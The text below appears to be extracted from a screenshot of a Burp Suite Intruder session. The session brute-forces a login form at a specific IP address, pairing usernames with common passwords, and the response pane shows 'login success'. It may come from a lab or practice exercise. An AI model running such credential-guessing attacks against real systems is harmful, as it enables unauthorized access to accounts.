 Attack Save Columns 3. Intruder attack of http://114.132.52.28:9000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length usern...
1 admin 123456 200 35258
61 0 123456 200 35280
573 0 password 200 35280
994 liuyu password
995 liujianjun password
996 zhangshuying password
997 lihongxia password
998 zhaoxiuying password
999 zhangrong password
1000 zhangfan password
1001 wangjianping password
1002 zhangguizhi password
1003 zhouyong password
Request Response
Pretty Raw Hex Render \n
940 <div class="clearfix">
941 <label><input class="submit" name="submit" type="submit" value="Login" /></label>
942 </div>
943
944 </form>
945 <p> login success</p>
946
947 </div><!-- /.widget-main -->
948
949 </div><!-- /.widget-body -->
950
951
952
953 </div><!-- /.page-content -->
954 </div>
? Search... 0 matches
Paused